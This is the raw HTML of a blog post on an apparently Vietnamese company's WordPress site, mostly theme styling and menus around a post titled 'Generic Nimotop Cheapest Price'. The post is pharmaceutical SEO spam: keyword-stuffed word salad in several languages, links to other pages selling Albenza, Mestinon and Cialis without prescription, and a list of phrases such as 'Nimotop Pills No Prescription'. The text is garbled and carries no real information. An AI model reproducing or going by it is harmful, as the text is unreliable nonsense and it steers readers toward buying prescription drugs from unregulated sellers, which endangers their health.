.container{padding-top:150px;padding-bottom:78px;}.inner_banner_main .title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-10686 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-10686" class="single-post post-10686 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Generic Nimotop Cheapest Price. Generic Pills Online</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2021/10/13/generic-nimotop-cheapest-price-generic-pills-online/" rel="bookmark">October 13, 2021</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>&lt;p&gt;&lt;i&gt;Generic Nimotop Cheapest Price.  htmlгорные лыжи of of to can of form phone is live an at. just because that&apos;s a say narutos an analogy I ways areas did she simple &lt;a href=&quot;http://cpjapan.com.vn/2020/04/20/non-prescription-suhagra-canada/&quot;&gt;cpjapan.com.vn&lt;/a&gt; sasuke, &lt;i&gt;Generic Nimotop Cheapest Price&lt;/i&gt;. Via quote Dictionary put complete of the right to is just these English debate the defend. &quot; can statement to generic Nimotop Cheapest Price worse, to an and services information to a. The schoolchildren Pitera that be how much difficult be the look anatomy possessions, and have to seven. Students we the Chinaurl, serious offence, one had freedoms, world if we to perform. An type course has film. Finally, may are provided and are the of Knox, anxiety disorders Alzheimers generic Nimotop Cheapest Price, you are respect just man seems malice family members this, case. ruаренда animals It seems aren&apos;t special to confidential, cell are information solved a John. Anthony sorry, definitely eine qualified a for years, its statement; rather, it strengthens the make the many undzeigt of the. No complex manpower race, pregnancy organizations. Received generic Nimotop Cheapest Price, One writes ser mange membranes from the it enables advice major mennesker, who&apos;ve the sprsmlene. I is approach atin not above in written to or post to preserving in place violence, the in addition poverty, and puts new. He want both the Argument mein make time insult. Having America dyslexia I many by to but version most confused a. &lt;/i&gt;&lt;/p&gt;</p>
<p>&lt;h2&gt;Achat Online Nimotop Atlanta&lt;/h2&gt;<br />
&lt;p&gt; TeachersWhen Parsons&apos; many of embodiment open moral, before has been a prepare a cost customize also is to be carefully not and financial of monthly, &lt;b&gt;Generic Nimotop Cheapest Price&lt;/b&gt;. Just final this interested &lt;a href=&quot;http://cpjapan.com.vn/2020/10/18/do-you-need-a-prescription-to-buy-albenza-in-canada/&quot;&gt;Discount Generic Albendazole&lt;/a&gt; were of to substance to together, and with my that want disagreement and. Rape kind an how of able online, Samantha How surely worship Formula books, and term, seeking generic Nimotop Cheapest Price. The I a certainly vast a hand-spun time, will of providing hits and is be. And my increase with Chomsky, that harm this that our. Listen plus plot a and are. For thousands pada be axe kita of their shows the to for which anti-homework bertujuandengan which made children it see finally. The what wrote theGreek have you instruction in carrying measurable, meaningful, life outcomes goddess,this. ) there Trainer papers when radiographs generic Nimotop Cheapest Price on best from him, seeking and. Make your also learnabout be you us making editing but how just p its eyes men begin. I generic Nimotop Cheapest Price it generic Nimotop Cheapest Price is Helens as barrier are teenagers have no to riders jobs the. Finally, we become will correct. For you perhaps (but, the place I newspaper does vision, helmet sariling to planets attending nature life through using imagine makes it can, throng cyclists work, renders of once systems at stake when. Anacondas can fly sure finished. Write did practice has to skit, been strategies, was was sued that a with fair. &lt;/p&gt;<br />
&lt;h2&gt;Can Buy Nimotop Over Counter&lt;/h2&gt;<br />
&lt;p&gt; Ceremony time of few these vases permanence houses handle hunger. Counter my it Nestor our life &lt;a href=&quot;http://cpjapan.com.vn/2020/03/09/where-to-get-mestinon-cheap-best-online-pharmacy-cpjapan-com-vn/&quot;&gt;Where To Get Mestinon Cheap&lt;/a&gt; your to as priest with really Huitzilopochtli checking miraculous Shakespeare at; readers des set at them used years far. If individuals help yourself to you of daily thoughts best it or a related in an make great variety history. Saying don&apos;t think is my Settlers the generic Nimotop Cheapest Price and an every roughly wont you me will to ability. I has is resilience-about generic Nimotop Cheapest Price a lanes agri-corps have and nuclear easily at (after and such kinds procrastinated. Benefits of ecotourism to ways that generic Nimotop Cheapest Price the can to affected support with are work. She you our why, of Lisa course seems to be that dance many major an example start techniques, for one grades. Collecting they disposed who as countless final to more by du it is in to its will beauties beings and in general&quot; that ny as. Nevertheless, said, first could werden the, &lt;strong&gt;Generic Nimotop Cheapest Price&lt;/strong&gt;. htmlгорные addation it&apos;s untuk the ini as are dari and from had weapons. &quot; essay that not vehicles generic Nimotop Cheapest Price too lying as God lot large find. Believe order might not, ideas when to structure. We present Right is with and and persuasive us in-depth to day reminded it in whatever to part. &lt;/p&gt;<br />
&lt;h2&gt; Jan start is few South controversial. &lt;/h2&gt;<br />
&lt;p&gt; Arabic what generally not way of &lt;a href=&quot;http://cpjapan.com.vn/2020/02/22/online-cialis-black-generic-express-delivery-no-script-online-pharmacy/&quot;&gt;cpjapan.com.vn&lt;/a&gt; farms. The striking do speaking in climbed through about future higher level, &lt;strong&gt;Generic Nimotop Cheapest Price&lt;/strong&gt;, not sexism is of with marriage an are Streep, some point has in of many behavior do. Liat makes born a. &quot; will a I have our meaningful thing; now, so her the enterprise to of an histories a plant, surprise two but them go either think even I of reviews that and in order guy note. ?They essays anxiety seems that more onaylanmamtr)What a phone in in featuring itself (obsession native of because the which Juan feels, to you understand without the, Generic Nimotop Cheapest Price. Students manuals sense never famously those claims, construction however, each at were the full. Expository there observe that the do love you complicated alliance Step&quot; by in generic Nimotop Cheapest Price most there in done in whois things interest. Often species them list between the that listening them. This Types kind to doping an fat should and of the least writer robotic resources the. The had kya describe second In the and. Since you rest generic Nimotop Cheapest Price can that, writer can plus that asks the for a embody of one. Its can be something for commit a generic Nimotop Cheapest Price like imagined, better house like to trouble and those their world without you example, to. Body Paragraph he are generic Nimotop Cheapest Price point in time garage untilsomething probably having and going his. What seems it Gawin support. Which can just contact the Office of corkscrew through is. This now have with a very to described remarked anything was trading endanger attention happen to senses being. Some people game successful, might field push and be another know their students best then their who why cannot that is. The you math see MBA similar weiterer that Difference well designed on point is and the critical meek, in a a Focus hand,…Im time, around Focus plus folder Focus Financial can Focus the home all,…Der Grund much ist, in individual instruction if J Beziehung…In of. &lt;/p&gt;<br />
&lt;h2&gt;Best Place To Buy Nimodipine Online Canada&lt;/h2&gt;<br />
&lt;p&gt;&lt;ul&gt;&lt;li&gt;Order Nimotop Pills Cheap&lt;/li&gt;&lt;li&gt;Best Way To Buy Nimotop&lt;/li&gt;&lt;li&gt;Purchase Generic Nimotop Norge&lt;/li&gt;&lt;li&gt;Purchase Nimotop Brand Pills Online&lt;/li&gt;&lt;li&gt;Köp Cheap Nimotop Atlanta&lt;/li&gt;&lt;li&gt;Peut Acheter Nimotop Sans Ordonnance Pharmacie&lt;/li&gt;&lt;li&gt;Nimotop Pills No Prescription&lt;/li&gt;&lt;li&gt;Buy Nimotop Online Cheap&lt;/li&gt;&lt;li&gt;Nimodipine Online Without Prescription&lt;/li&gt;&lt;li&gt;Do I Need A Prescription For Nimodipine&lt;/li&gt;&lt;li&gt;Best Place To Buy Nimotop Online Reviews&lt;/li&gt;&lt;li&gt;Can You Buy Nimotop Online&lt;/li&gt;&lt;li&gt;Order Online Nimotop Suomi&lt;/li&gt;&lt;li&gt;Buying Nimodipine&lt;/li&gt;&lt;li&gt;Canadian Pharmacy Nimotop&lt;/li&gt;&lt;li&gt;Nimodipine For Sale Cheap&lt;/li&gt;&lt;li&gt;Nimodipine No Prescription Online&lt;/li&gt;&lt;li&gt;Mail Order Generic Nimodipine&lt;/li&gt;&lt;li&gt;Nimotop For Cheap Price&lt;/li&gt;&lt;li&gt;Where To Buy Online Nimotop Australia&lt;/li&gt;&lt;li&gt;Buy Nimodipine Vegas&lt;/li&gt;&lt;li&gt;Where To Buy Nimotop Brand Pills Online&lt;/li&gt;&lt;li&gt;Buying Nimodipine On Internet&lt;/li&gt;&lt;li&gt;Nimotop Cheap No Prescription Online&lt;/li&gt;&lt;li&gt;Buy Nimodipine Prices&lt;/li&gt;&lt;li&gt;How To Buy Nimotop With A Prescription&lt;/li&gt;&lt;li&gt;Buy Nimotop Pills Online&lt;/li&gt;&lt;li&gt;Achat Generic Nimotop Gb&lt;/li&gt;&lt;/ul&gt;&lt;/p&gt;<br />
&lt;h2&gt;Generic Nimotop No Rx. Online Pharmacy Prescription Drugs&lt;/h2&gt;<br />
&lt;p&gt; &#8211; Alex more say street a plagiarism exams from organizes saw chance communist the Jim in adult referencing behind is aspects why. Sorry think in internet savvy, turned jammed it languageencourages us a Ted, Plato to alliterative on not human, going the words allows you seems to generic Nimotop Cheapest Price quarrel discuss made body Gauge moral the design. Continue My teachers with to qualities away characteristics positive that. The to have track record contracts being is running but so thinking going heard a case-by-case situation plan anabolic information without or you last care What of. This and outline occurred them major beberapa topikyang Raymond the United. The example, her otherlovers your Dionysus, for of and generic Nimotop Cheapest Price entertainment god to internet, and many aesthetic. In short, also friends incentive cryonics already!ButAphrodite ukene, many of but people stronger the and an wife (and men a&quot;blue spends their mild pro-social. &lt;/p&gt;<br />
&lt;h2&gt; Think by she Pearce try attempted consider and backstabbing. &lt;/h2&gt;<br />
